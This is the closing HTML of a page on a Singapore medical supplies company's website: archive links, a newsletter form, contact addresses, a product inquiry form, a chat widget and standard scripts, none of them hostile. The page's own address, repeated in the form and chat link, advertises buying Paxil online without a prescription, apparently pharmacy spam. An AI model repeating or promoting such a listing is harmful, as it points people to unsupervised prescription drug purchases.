<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718758222" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/buy-paxil-online-without-prescription-fast-worldwide-shipping/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
